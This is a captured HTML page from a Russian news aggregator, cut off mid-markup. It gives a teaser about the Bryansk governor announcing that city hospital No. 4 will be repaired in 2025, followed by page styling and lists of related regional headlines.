

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new91.ru/news-6060058-bryanskij-gubernator-soobschil-chto-v-2025-godu-otremontiruyut-gorbolnitsu-4.html
body_size: 61229
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Брянский губернатор сообщил, что в 2025 году отремонтируют горбольницу №4</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Брянский губернатор Александр Богомаз сообщил, что в 2025 году отремонтируют горбольницу №4. В день 80-летнего юбилея Брянской области вместе с замест...">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//new91.ru/favicon.ico" type="image/x-icon">
<meta property="og:title" content="Брянский губернатор сообщил, что в 2025 году отремонтируют горбольницу №4">
<meta property="og:description" content="Брянский губернатор Александр Богомаз сообщил, что в 2025 году отремонтируют горбольницу №4. В день 80-летнего юбилея Брянской области вместе с замес...">
<meta property="og:image" content="https://new91.ru/newsimg/0/207/bryanskij-gubernator-soobschil-chto-v-2025-godu-otremontiruyut-gorbolnitsu-4.jpg">
<meta property="og:type" content="website">
<meta property="og:locale" content="ru_RU">
<meta property="og:url" content="https://new91.ru/news-6060058-bryanskij-gubernator-soobschil-chto-v-2025-godu-otremontiruyut-gorbolnitsu-4.html">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/150% Arial;}
body {width:100%;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block; background-color:transparent;}
a:hover {text-decoration:none;}
h1 {font:200% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.cr_1_, footer {color:#fff;}
.cr_2_, #i_1_ p, a, #i_4_ span {color:rgb(46, 110, 213);}
.cr_3_, footer a, #i_8_ span {color:rgb(230, 43, 52);}
.cr_4_, body {color:rgb(24, 24, 24);}
.cr_5_, #i_2_ p span {color:rgb(183, 183, 183);}
.br_1_, #i_5_, #i_6_ {background-color:#fff;}
.br_2_, footer {background-color:rgb(24, 24, 24);}
.br_3_, body {background-color:rgb(250, 250, 250);}
.c_1_ {max-width:90%; margin:0 auto;}
.c_2_ {display:block; clear:both; height:1px; font-size:1px;}
#i_1_ {text-align:center; width:100%; height:6rem; line-height:6rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2); vertical-align:middle; background:#fff url("//new91.ru/images/bgworld.jpg") no-repeat 50% 50%;}
#i_1_ h1 {display:inline-block; font-size:1.4rem; margin-left:1rem; margin-right:1rem;}
#i_1_ p {display:inline-block; font-size:90%; font-weight:bold;}
#i_2_, #i_22_ {vertical-align:top; column-count:4; column-gap:1rem;}
#i_2_ p, #i_22_ p {vertical-align:top; display:inline-block; clear:none; width:100%; margin:1rem 0; padding:1rem; border-radius:4px; box-shadow: 0 0 16px #ccc; background-color:#fff; page-break-inside:avoid;}
#i_22_ p em {display:block; clear:both; text-align:center; max-height:12rem; width:100%; overflow:hidden; margin-bottom:1rem;}
#i_22_ p em img {display:inline-block; clear:both; width:100%;}
#i_2_ p>a, #i_22_ p>a {display:block; font-size:110%; clear:both; margin-bottom:1rem;}
#i_2_ p span, #i_22_ p span {display:block; clear:both; padding:.6rem 0; border-top:1px solid #ccc; font-size:85%; padding-left:15px; background:transparent url("//new91.ru/images/clock.png") no-repeat 0 50%;}
#i_2_ p span:after,#i_22_ p span:after {display:inline-block; content:""; width:16px; height:10px; margin-right:5px; background:transparent url("//new91.ru/images/view.png") no-repeat top left;}
#i_3_ {position:fixed; width:23px; height:23px; bottom:1rem; right:1rem; cursor:pointer; z-index:50; background:transparent url("//new91.ru/images/top.png") no-repeat top left;}
#i_4_ {padding:1rem 2rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2);}
#i_4_ span {display:block; clear:both;}
#i_4_ h1 {font-size:1.4rem; margin:1rem 0;}
#i_4_ h2 {font-size:1.08rem; margin:1rem 0;}
#i_4_ figure {display:block; text-align:center;}
#i_4_ img {display:inline-block; max-height:20rem; margin:1rem 0;}
#i_4_ input[type="text"] {height:2.2rem; width:60%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px; cursor:pointer; border-radius:25px;}
#i_cntr {visibility:hidden;}
#i_5_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -180px; padding:1rem; width:360px; height:360px; z-index:1500; border:1px solid rgb(46, 110, 213);}
#i_5_ span, #i_6_ span {color:rgb(230, 43, 52); cursor:pointer; font-size:1.6rem; float:right;}
#i_5_ input[type="text"] {height:2.2rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_5_ input[type="submit"], #i_4_ input[type="submit"] {border:none; vertical-align:middle; padding:.8rem 1.2rem; background-color:rgb(46, 110, 213); color:#fff; cursor:pointer; border-radius:25px;}
#i_5_ textarea {height:10rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_6_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -90px; padding:1rem; width:360px; height:180px; z-index:1500; border:1px solid rgb(46, 110, 213);}
.c_3_ {display:block !important;}
.c_4_, .c_6_ {text-decoration:underline;}
#i_7_ {display:none; position:fixed; top:0; left:0; width:100%; height:4rem; line-height:4rem;  text-align:center; vertical-align:middle; z-index:3000; background-color:rgba(0, 0, 0, .7); color:#fff;}
#i_8_ {text-align:center; padding-top:.4rem; vertical-align:middle; overflow:hidden;}
#i_8_ span {display:block; clear:both; font-size:1.6rem; cursor:pointer;}
#i_8_ ul {display:inline-block; clear:none; margin:1rem 0; }
#i_8_ ul li {display:inline-block; clear:none; margin-right:.5rem;}
#i_8_ ul li:after {display:inline-block; margin-left:.5rem; content:"\2609"; font-size:.8rem;}
#i_10_ {text-align:left; padding:2rem 0; vertical-align:middle; width:100%; font-size:140%;}
/*#i_10_ p {padding:.5rem 0;}
#i_10_ a {color:green !important;}*/
footer {font-size:85%; text-align:center; vertical-align:middle; height:5rem; line-height:5rem;}
footer h6 {display:inline-block;}
.c_5_, .c_7_ {padding:1.5rem 0;}
.c_7_ {display:block; margin:0 auto; max-width:90%; text-align:center; font-size:120% !important;}

.da-list__item {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}

.da-list__item a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}
.da-list__link-img {text-align:center !important; float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important;}
.da-list__link-title {float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 !important; padding:0 !important;}

.item_51730 {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}
.item_51730 a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}

#block__685478cc-9368-4926-a11d-9a5752ed4017 {width:100% !important; margin:0 !important; padding:0 !important;}
a.creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {margin-right:.5rem !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; color:rgb(46, 110, 213) !important; background-color:#fff !important;}
#block__685478cc-9368-4926-a11d-9a5752ed4017 a, .creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {color:rgb(46, 110, 213) !important;}

@media screen and (max-width:1024px) {
	.c_1_ {max-width:96%;}
	#i_2_, #i_22_ {column-count:3 !important;}
	.da-list__item, .item_51730 {width:31% !important;}
}
@media screen and (max-width:720px) {
	/*.r_b0 {display:none !important;}*/
	#i_1_ h1 {display:none;}
	#i_2_, #i_22_ {column-count:2 !important;}
	.da-list__item, .item_51730 {width:48% !important;}
}
@media screen and (max-width:480px) {
	#i_2_, #i_22_ {column-count:1 !important;}
	.da-list__item, .item_51730 {width:98% !important;}
}</style>
</head>
<body>
<header id="i_1_">
<a href="//new91.ru/"><img src="//new91.ru/images/logo.png" alt="Лого - последние новости дня"></a>	
</header>
<main>
<div class="c_1_" id="i_4_">
	<span><img src="//new91.ru/images/icontime.png" alt="Время новости">&nbsp;11.07.2024 12:00 &nbsp;&nbsp; <img src="//new91.ru/images/iconauthor.png" alt="Автор новости">&nbsp;<a href="/" title="Автор new91.ru">new91.ru</a></span>
	<h1>Брянский губернатор сообщил, что в 2025 году отремонтируют горбольницу №4</h1>
	<p>Брянский губернатор Александр Богомаз сообщил, что в 2025 году отремонтируют горбольницу №4. В день 80-летнего юбилея Брянской области вместе с заместителем главы правительства России Татьяной Голиковой и Министром здравоохранения Михаилом Мурашко губернатор Александр Богомаз открыли новый лечебны</p>	<figure><img src="https://new91.ru/newsimg/0/207/bryanskij-gubernator-soobschil-chto-v-2025-godu-otremontiruyut-gorbolnitsu-4.jpg" alt="Брянский губернатор сообщил, что в 2025 году отремонтируют горбольницу №4"></figure>
	<p>Читайте полный текст на <a class="c_4_" id="aHR0cHM6Ly93d3cuYnJhZ2F6ZXRhLnJ1L25ld3MvMjAyNC8wNy8xMS9icnlhbnNraWotZ3ViZXJuYXRvci1zb29ic2hoaWwtY2h0by12LTIwMjUtZ29kdS1vdHJlbW9udGlydWp1dC1nb3Jib2xuaWN1LTQv" href="javascript:void(0)" rel="nofollow">www.bragazeta.ru</a></p>
</div>
<div class="c_1_" id="i_10_"></div>
<div class="c_1_" id="i_22_"><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9peS5rb21tZXJzYW50LnJ1L0lzc3Vlcy5waG90by9ORVdTLzIwMjUvMTAvMTUvS1NQXzAxODMyM18wMDAxNV8xX3QyMTlfMjExMzI5LmpwZw==" alt="В России отремонтируют 28 тыс. км дорог в 2025 году"></em><a href='//new91.ru/news-7200873-v-rossii-otremontiruyut-28-tys-km-dorog-v-2025-godu.html'>В России отремонтируют 28 тыс. км дорог в 2025 году</a> Строительство дорог в России в 2025 году идет с опережением плана на 29%, сообщил вице-премьер РФ Марат Хуснуллин президенту Владимиру Путину во время совещания с правительством. Он пообещал, что за год в стране отремонтируют 28 тыс. км дорог.... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9jZG4tbWVkaWEudGFzcy5ydS9maXQvNDAweDMwMF9iMmIwMGIxNy90YXNzL20yL3VwbG9hZHMvaS8yMDI1MTAxNS84NTI4NTU3LmpwZw==" alt="В России в 2025 году построят и отремонтируют минимум 28 тыс. км дорог"></em><a href='//new91.ru/news-7199006-v-rossii-v-2025-godu-postroyat-i-otremontiruyut-minimum-28-tys-km-dorog.html'>В России в 2025 году построят и отремонтируют минимум 28 тыс. км дорог</a> Строительство дорог в 2025 году идет с опережением плана на 29%, отметил вице-премьер РФ Марат Хуснуллин... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9uZXdzLnN0b3JlLnJhbWJsZXIucnUvaW1nL2E3ZWQ0M2FhZWY5ZDU5NWMxOWZhZjAzM2Q3YTVmZDk2" alt="Белоусов сообщил об увеличении плана набора контрактников в 2025 году"></em><a href='//new91.ru/news-7088697-belousov-soobschil-ob-uvelichenii-plana-nabora-kontraktnikov-v-2025-godu.html'>Белоусов сообщил об увеличении плана набора контрактников в 2025 году</a> План набора военнослужащих на службу по контракту на 2025 год был увеличен, его показатели успешно выполняются. Об этом сообщил глава Минобороны России Андрей Белоусов на заседании коллегии ведомства.... </p><p><em><img src="//new91.ru/newsimg/0/199/igor-babushkin-soobschil-chto-v-astrahani-otremontiruyut-dopolnitelno-35-km-iznoshennyh-kommunalnyh-.jpg" alt="Игорь Бабушкин сообщил, что в Астрахани отремонтируют дополнительно 3,5 км изношенных коммунальных сетей"></em><a href='//new91.ru/news-7070168-igor-babushkin-soobschil-chto-v-astrahani-otremontiruyut-dopolnitelno-35-km-iznoshennyh-kommunalnyh-.html'>Игорь Бабушкин сообщил, что в Астрахани отремонтируют дополнительно 3,5 км изношенных коммунальных сетей</a> Региону одобрили заявку на 817,4 млн рублей на модернизацию ЖКХ за счет казначейских инфраструктурных кредитов...... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9jZG4tbWVkaWEudGFzcy5ydS9maXQvNDAweDMwMF9iMmIwMGIxNy90YXNzL20yL3VwbG9hZHMvaS8yMDI1MDYyMC84MzAyNzczLmpwZw==" alt="Дегтярев сообщил, сколько россиян получили допуск на соревнования в 2025 году"></em><a href='//new91.ru/news-7245579-degtyarev-soobschil-skolko-rossiyan-poluchili-dopusk-na-sorevnovaniya-v-2025-godu.html'>Дегтярев сообщил, сколько россиян получили допуск на соревнования в 2025 году</a> Более 4 тыс. российских спортсменов имеют право выступать на международных соревнованиях, из них 500 получили допуск в этом году... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9pLjQ3bmV3cy5ydS90aXRsZXMvMjAyNS8xMC8yMDI1MTAxNV82c3czdXEyN245dmptdTJoemJrNy5qcGc=" alt="Путин заявил, что к 2030 году отремонтируют 85% федеральных трасс"></em><a href='//new91.ru/news-7198686-putin-zayavil-chto-k-2030-godu-otremontiruyut-85-federalnyh-trass.html'>Путин заявил, что к 2030 году отремонтируют 85% федеральных трасс</a> Президент России Владимир Путин рассказал о плане ремонта дорог до 2030 года. Он открыл движение сразу на трех трассах в Карелии, Татарстане и ХМАО.... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9nbzMyLnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI1LzEwL0lNR18yMDI1MTAxMl8xNjIyMDhfNjExLmpwZw==" alt="Брянский губернатор поздравил агропромышленников с праздником"></em><a href='//new91.ru/news-7191420-bryanskij-gubernator-pozdravil-agropromyshlennikov-s-prazdnikom.html'>Брянский губернатор поздравил агропромышленников с праздником</a> Губернатор Брянской области Александр Богомаз опубликовал в своих соцсетях поздравление агропромышленников с профессиональным праздником. В России отмечают День работника сельского хозяйства и перерабатывающей промышленности. Губернатор Брянской области Александр Богомаз поздравил работников это... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9nbzMyLnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI1LzEwL9CR0YDRj9C90YHQui04MS5qcGc=" alt="Брянский губернатор вручил машину участнику СВО"></em><a href='//new91.ru/news-7233084-bryanskij-gubernator-vruchil-mashinu-uchastniku-svo.html'>Брянский губернатор вручил машину участнику СВО</a> Брянский губернатор вручил ключи от нового автомобиля участнику СВО. Об этом сообщили в пресс-службе регионального правительства. В региональном фонде «Защитники Отечества» губернатор Брянской области Александр Богомаз встретился с участником специальной военной операции Алексеем Новцевым и его... </p></div><div class="c_1_" id="i_2_"><p><a href='//new91.ru/news-7238183-bryanskij-gubernator-pozdravil-s-professionalnym-prazdnikom.html'>Брянский губернатор поздравил с профессиональным праздником</a> Становление и развитие службы неразрывно связано с историей нашей страны, построением и развитием правового государства. Как сказал Президент нашей страны, наш национальный лидер Владимир Владимирович Путин, перед службой стоят значимые задачи, требующие от каждого сотрудника глубоких знаний, неук... </p><p><a href='//new91.ru/news-7122599-bryanskij-gubernator-vstretilsya-s-ministrom-stroitelstva-i-gkh-rf.html'>Брянский губернатор встретился с Министром строительства и ЖКХ РФ</a> Брянский губернатор обсудил реализацию нацпроекта с Министром строительства и ЖКХ РФ. Об этом сообщили в пресс-службе регионального правительства. В Брянскую область прибыл Министр строительства и жилищно-коммунального хозяйства РФ Ирек Файзуллин. Он встретился с губернатором региона Александром... </p><p><a href='//new91.ru/news-7069488-bryanskij-gubernator-posetil-krupnyj-molokozavod-v-pochepe.html'>Брянский губернатор посетил крупный молокозавод в Почепе</a> Брянский губернатор посетил крупный молокозавод в Почепе. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области во время рабочей поездки в Почепский муниципальный район побывал на крупнейшем предприятии по производству высококачественной молочной продукции «Мо... </p><p><a href='//new91.ru/news-7100111-gubernator-posetil-s-rabochej-poezdkoj-bryanskij-rajon.html'>Губернатор посетил с рабочей поездкой Брянский район</a> Достижения в экономике положительно влияют на повышение комфортного уровня жизни жителей, развитие инфраструктуры, рассказывает сайт РИА Стрела. Для Брянского района собое значение для района имеет завод &laquo;ГазЭнергоКомплект&raquo;, который производит оборудование для нефтегазовой отрасли, зам... </p><p><a href='//new91.ru/news-7115701-bryanskij-gubernator-vstretilsya-s-polnomochnym-predstavitelem-prezidenta-rf-v-tsfo.html'>Брянский губернатор встретился с полномочным представителем Президента РФ в ЦФО</a> Брянский губернатор обсудил обстановку в регионе с полномочным представителем Президента РФ в ЦФО. Об этом сообщили в пресс-службе регионального правительства. В Брянскую область прибыл полномочный Представитель Президента Российской Федерации в Центральном федеральном округе Игорь Щёголев. Он в... </p><p><a href='//new91.ru/news-7071318-bryanskij-gubernator-vstretilsya-s-novym-rukovoditelem-rosprirodnadzora.html'>Брянский губернатор встретился с новым руководителем Росприроднадзора</a> Брянский губернатор обсудил обеспечение экологического благополучия с новым руководителем Росприроднадзора. Глава региона рассказал об этом в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с руководителем Приокского межрегионального управления Росприроднадзора Валерием... </p><p><a href='//new91.ru/news-7070971-bryanskij-gubernator-vstretilsya-s-volonterami-pomogayuschimi-uchastnikam-svo.html'>Брянский губернатор встретился с волонтёрами, помогающими участникам СВО</a> Губернатор Брянской области Александр Богомаз провёл встречу с активистами волонтёрских организаций, которые координируют сбор и доставку гуманитарной помощи для участников специальной военной операции и пострадавших мирных жителей. В мероприятии приняли участие представители регионального отделен... </p><p><a href='//new91.ru/news-7070848-bryanskij-gubernator-otsenil-renovatsiyu-navlinskogo-rajona.html'>Брянский губернатор оценил реновацию Навлинского района</a> В рамках рабочего визита в Навлинский район губернатор Александр Богомаз оценил комплексное развитие инфраструктуры, реализованное в последние годы. Значительные преобразования произошли в жилищном фонде: в районном центре капитально отремонтированы 27 многоквартирных домов и полностью обновлены 2... </p><p><a href='//new91.ru/news-7098680-bryanskij-gubernator-posetil-obnovlennyj-memorial-v-surage.html'>Брянский губернатор посетил обновленный мемориал в Сураже</a> Брянский губернатор посетил обновленный воинский мемориал в Сураже. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области посетил город партизанской славы Сураж. В том числе, глава региона побывал на на мемориале «Воинское кладбище 300 советских воинов, погибши... </p><p><a href='//new91.ru/news-7056038-bryanskij-gubernator-provel-soveschanie-v-filiale-sechenovki.html'>Брянский губернатор провел совещание в филиале Сеченовки</a> На сегодняшний день перед строителями стоит главная задача – сохранить все элементы объекта культурного наследия регионального значения. Это лестница с перилами, фасад определённого цвета, окна. Важно сохранить лепнину, которой украшены розетки и входные группы. Но при этом надо сделать здание без... </p><p><a href='//new91.ru/news-7154282-bryanskij-gubernator-pozdravil-sergeya-antoshina-s-nagradoj.html'>Брянский губернатор поздравил Сергея Антошина с наградой</a> Генерал&#x2d;полковник выразил брянцам благодарность за оказание помощи и поддержки участникам специальной военной операции. Бойцы группировки выполняют боевые задачи на фронте длиной более 1000 километров на территории приграничных Брянской, Белгородской и Курской областей. Евгений Никифоров отме... </p><p><a href='//new91.ru/news-7086560-bryanskij-gubernator-vstretilsya-s-zamdirektora-fssp-rossii.html'>Брянский губернатор встретился с замдиректора ФССП России</a> Брянский губернатор обсудил сотрудничество с замдиректора ФССП России. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз встретился с заместителем главного судебного пристава Российской Федерации Алексеем Рагозиным. Во встрече с замдирект... </p><p><a href='//new91.ru/news-7083481-bryanskij-gubernator-provel-rabochuyu-vstrechu-s-predstavitelem-tsik-rf.html'>Брянский губернатор провел рабочую встречу с представителем ЦИК РФ</a> Александр Богомаз и Николай Левичев обсудили ход подготовки в регионе к предстоящему единому дню голосования.... </p><p><a href='//new91.ru/news-7131181-bryanskij-gubernator-vstretilsya-s-gendirektorom-pao-rosseti-tsentr.html'>Брянский губернатор встретился с гендиректором ПАО «Россети Центр»</a> Брянский губернатор обсудил подготовку к отопительному сезону с гендиректором ПАО «Россети Центр». Об этом глава региона рассказал в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с генеральным директором ПАО «Россети Центр» — управляющей организации ПАО «Россети Центр... </p><p><a href='//new91.ru/news-7156513-bryanskij-gubernator-pozdravil-vospitatelej-s-professionalnym-prazdnikom.html'>Брянский губернатор поздравил воспитателей с профессиональным праздником</a> Брянский губернатор в своих соцсетях поблагодарил воспитателей за труд в честь профессионального праздника. 27 сентября в России отмечают День воспитателя и работников дошкольных учреждений. С профессиональным праздником педагогов поздравил губернатор Брянской области Александр Богомаз. Глава... </p><p><a href='//new91.ru/news-7058975-bryanskij-gubernator-peredal-voennoslugaschim-150-detektorov-bpla.html'>Брянский губернатор передал военнослужащим 150 детекторов БПЛА</a> Губернатор Брянской области передал военнослужащим 150 детекторов БПЛА, закупленных в рамках проекта «Все для Победы» фонда «Во имя Отечества». Губернатор Брянской области Александр Богомаз встретился с военнослужащими Пограничного управления ФСБ России региона, Росгвардии и группировке войск «Б... </p><p><a href='//new91.ru/news-7216717-bryanskij-gubernator-vstretilsya-s-zamrukovoditelya-federalnogo-kaznachejstva.html'>Брянский губернатор встретился с замруководителя Федерального казначейства</a> Брянский губернатор обсудил контрольно-ревизионную работу в регионе с замруководителя Федерального казначейства. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз встретился с заместителем руководителя Федерального казначейства Эли Исаевы... </p><p><a href='//new91.ru/news-7247437-bryanskij-gubernator-pozdravil-sudej-s-professionalnym-prazdnikom.html'>Брянский губернатор поздравил судей с профессиональным праздником</a> Брянский губернатор поздравил судей с профессиональным праздником. Об этом сообщили в пресс-службе регионального парламента. 5 ноября в России впервые отметили День судебного работника. В честь этого события в Хрустальном зале правительства Брянской области прошло торжественное мероприятие. На... </p><p><a href='//new91.ru/news-7186384-bryanskij-gubernator-pouchastvoval-v-soveschanii-ministerstva-stroitelstva-i-gkh.html'>Брянский губернатор поучаствовал в совещании министерства строительства и ЖКХ</a> Брянский губернатор поучаствовал в совещании министерства строительства и ЖКХ. Об этом сообщили в пресс-службе регионального правительства. Министр строительства и ЖКХ РФ Ирек Файзуллин провёл совещании по прохождению отопительного сезона в приграничных регионах. По видеосвязи в нём принял учас... </p><p><a href='//new91.ru/news-7095407-bryanskij-gubernator-vruchil-avtomobili-dvum-uchastnikam-svo.html'>Брянский губернатор вручил автомобили двум участникам СВО</a> Брянский губернатор вручил новые автомобили «Москвич 3» с ручным управлением двум участникам СВО. Об этом сообщили в пресс-службе регионального правительства. В региональном фонде «Защитники Отечества» прошла церемония вручения автомобилей участникам спецоперации. Участие в мероприятии принял и... </p><p><a href='//new91.ru/news-7118071-bryanskij-gubernator-vstretilsya-s-prezidentom-federatsii-tennisa-rossii.html'>Брянский губернатор встретился с президентом Федерации тенниса России</a> Брянский губернатор обсудил развитие спорта с президентом Федерации тенниса России. Об этом сообщили в пресс-службе регионального правительства. В Брянск прибыл президентом Федерации тенниса России, член Международного олимпийского комитета, Заслуженный тренер СССР и России Шамиль Тарпищев. Он... </p><p><a href='//new91.ru/news-7248764-bryanskij-gubernator-vstretilsya-s-trenerom-futbolnogo-kluba-dinamo.html'>Брянский губернатор встретился с тренером футбольного клуба «Динамо»</a> Брянский губернатор обсудил перспективы футбола в регионе с тренером клуба «Динамо». Об этом глава региона сообщил в своих соцсетях. Губернатор Брянской области Александр Богомаз встретился с главным тренером футбольного клуба «Динамо-Брянск» Андреем Канчельскисом и исполнительным директором клу... </p><p><a href='//new91.ru/news-7201336-bryanskij-gubernator-prinyal-uchastie-v-zasedanii-megdunarodnogo-foruma.html'>Брянский губернатор принял участие в заседании Международного форума</a> РЭН &mdash; ключевая международная площадка для обсуждения актуальных вопросов развития топливно&#x2d;энергетического комплекса, развития многостороннего энергетического сотрудничества в многополярном мире. В этом году форум проходит под девизом &laquo;Создавая энергетику будущего вместе&raquo;. В... </p><p><a href='//new91.ru/news-7218287-bryanskij-gubernator-peredal-gosnagrady-semyam-pogibshih-voennoslugaschih.html'>Брянский губернатор передал госнаграды семьям погибших военнослужащих</a> Брянский губернатор передал госнаграды семьям погибших военнослужащих. Об этом сообщили в пресс-службе регионального правительства. На заседании Брянской областной Думы прошла торжественная церемония вручения государственных наград. Губернатор региона Александр Богомаз передал ордена Мужества и... </p><p><a href='//new91.ru/news-7202515-bryanskij-gubernator-prinyal-uchastie-v-rabote-energoforuma-v-moskve.html'>Брянский губернатор принял участие в работе энергофорума в Москве</a> Брянская область газифицирована на 95 процентов и входит в топ-7 лидеров по догазификации, отметил Александр Богомаз.... </p><p><a href='//new91.ru/news-7141615-bryanskij-gubernator-aleksandr-bogomaz-pozdravil-hinshtejna-s-inauguratsiej.html'>Брянский губернатор Александр Богомаз поздравил Хинштейна с инаугурацией</a> Брянский губернатор Александр Богомаз поздравил Хинштейна с инаугурацией. Об этом глава Брянской области написал в своем телеграм&#x2d;канале сегодня, 21 сентября. Он обратил внимание на то, что Александр Хинштейн руководил регионом в непростой ситуации и сумел завоевать доверие жителей. Глава Бря... </p><p><a href='//new91.ru/news-7143125-bryanskij-gubernator-prinyal-uchastie-v-inauguratsii-kurskogo-kollegi.html'>Брянский губернатор принял участие в инаугурации курского коллеги</a> Александр Богомаз отметил, что Александр Хинштейн за время руководства регионом сумел самое главное - завоевать доверие жителей.... </p><p><a href='//new91.ru/news-7088650-bryanskij-gubernator-vstretilsya-s-ministrom-rf-po-delam-gragdanskoj-oborony.html'>Брянский губернатор встретился с Министром РФ по делам гражданской обороны</a> Брянский губернатор встретился с Министром РФ по делам гражданской обороны. Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области встретился с Министром РФ по делам гражданской обороны, чрезвычайным ситуациям и ликвидации последствий стихийных бедствий Алекса... </p><p><a href='//new91.ru/news-7106700-memorandum-podpisali-bryanskij-gubernator-i-predsedatel-gomelskogo-oblispolkoma.html'>Меморандум подписали брянский губернатор и председатель Гомельского облисполкома</a> Меморандум о взаимопонимании подписали брянский губернатор и председатель Гомельского облисполкома. Об этом сообщили в пресс-службе регионального правительства. В областном правительство накануне прошла церемония подписания меморандума о взаимопонимании. Всей приняли участие губернатор Брянской... </p><p><a href='//new91.ru/news-7170073-bryanskij-gubernator-vstretilsya-s-gendirektorom-gazprom-megregiongaz-bryansk.html'>Брянский губернатор встретился с гендиректором «Газпром межрегионгаз Брянск»</a> Брянский губернатор встретился с гендиректором «Газпром межрегионгаз Брянск». Об этом сообщили в пресс-службе регионального правительства. Губернатор Брянской области Александр Богомаз встретился с генеральным директором «Газпром межрегионгаз Брянск» Алексеем Киреенко. Они обсудили реализацию п... </p><p><a 